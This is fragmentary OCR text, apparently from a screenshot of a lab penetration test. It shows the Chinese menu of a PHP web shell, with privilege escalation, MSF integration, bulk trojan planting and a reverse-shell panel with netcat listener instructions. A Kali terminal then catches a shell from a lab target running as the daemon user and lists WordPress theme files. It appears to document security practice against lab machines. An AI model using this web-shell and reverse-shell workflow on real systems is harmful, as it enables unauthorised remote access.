 安全模式:OFF (关闭)-----192.168.206.132-----Linu
本地硬盘
网站根目录
本程序目录
信息操作
基本信息
系统信息
执行PHP脚本
MYSQL操作
执行SQL命令
杀软WAF识别
编码转换
提权工具
MYSQL提权
执行命令
反弹提权
端口扫描
MSF联动
补丁利用
批量操作
批量挂马清马
批量替换内容
批量搜索文件
批量查找木马
脚本插件
在线代理
文件下载
上传文件
使用方法:
先在自己电脑运行"nc -vv -l 12388"
然后在此填写你电脑的IP,点连接! 此反弹很全很实用! 包括
你的地址 192.168.206.129
连接端口 12388
执行方式 Perl
开始连接
你可以尝试连接端口 (nc -vv -l 12388)
Hosts
SFTP
Port Forwarding
Snippets
kali
靶机
History
靶机
靶机
kali
靶机
靶机
kali
nginx
ubuntu
腾讯云01
腾讯云01
Show more...
listening on [any] 4444 ...
^C sent 0, rcvd 0
(root㉿kali)-[/home/kali]
# nc -lvvp 12388
listening on [any] 12388 ...
192.168.206.132: inverse host lookup failed: Unknown host
connect to [192.168.206.129] from (UNKNOWN) [192.168.206.132] 34465
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015
uid=1(daemon) gid=1(daemon) groups=1(daemon)
ls
404.php
archive.php
author-bio.php
comments.php
content-link.php
content-none.php
content-page.php
content-search.php
content.php
css
footer.php
functions.php
genericons
header.php
image.php
inc
index.php
js
languages
page.php
readme.txt
rtl.css
screenshot.png
search.php
sidebar.php
single.php
style.css